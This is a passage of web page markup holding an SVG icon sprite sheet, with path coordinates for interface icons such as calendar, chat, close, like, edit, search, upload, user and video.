              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
